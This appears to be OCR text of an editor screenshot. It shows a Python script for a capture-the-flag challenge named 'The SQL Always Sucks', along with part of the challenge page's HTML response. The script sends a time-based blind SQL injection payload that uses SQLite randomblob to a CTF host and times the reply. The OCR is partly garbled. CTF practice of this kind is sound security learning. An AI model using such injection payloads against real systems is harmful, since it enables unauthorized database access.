 ~/aci/the_sql_always_sucks/ape.py - Sublime Text
En
ape.py
1 #!/usr/bin/env python
2
3 import requests
4 import time
5
6 url = "http://challenge.acictf.com:63599/?firstname=a"
7
8 user_agent = 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0)
9 headers = {
10 "User-Agent": user_agent
11 }
12
13 params = {
14 "firstname": "' OR (0=1 AND 1=randomblob(10000000)) --"
15 }
16
17 start = time.time()
18
19 r = requests.get(url, headers = headers, params = params)
20
21 end = time.time()
22 delta = end - start
23
24
25 print(r.text)
26 print(delta)
27 # cond='true' AND 1=randomblob(100000000)
Build output
1 <html>
2 <head>
3 <title>The SQL Always Sucks</title>
4 <!-- UIkit CSS -->
5 <link rel="stylesheet" href="uikit.css" />
6 <!-- UIkit JS -->
7 <script src="uikit.js"></script>
8 <script src="uikit-icons.js"></script>
9 <style type="text/css">
10 .debug {
11 display: none;
12 }
13 </style>
14 </head>
15 <body>
16 <div class="uk-section uk-section-secondary
uk-section-medium">
17 <div class="uk-container uk-text-center
uk-container-small">
18 <h1>SeeQuil Retriever v0.2</h1>
19 <em class='uk-text-meta'>Dev Info Storage.</em
>
20 </div>
21 </div>
22 <div uk-height-viewport="offset-top: true;
offset-bottom: true;" class="uk-section
uk-section-default uk-margin-remove-top
uk-preserve-color">
23 <div class="uk-container
uk-container-xsmall">
24 <div class="uk-grid-medi
uk-child-width-expand@s
uk-grid>
25 <div class="uk-flex
26 <div>
27 <div class="
uk-box-shado
uk-card-defa
Line 19, Column 16; Building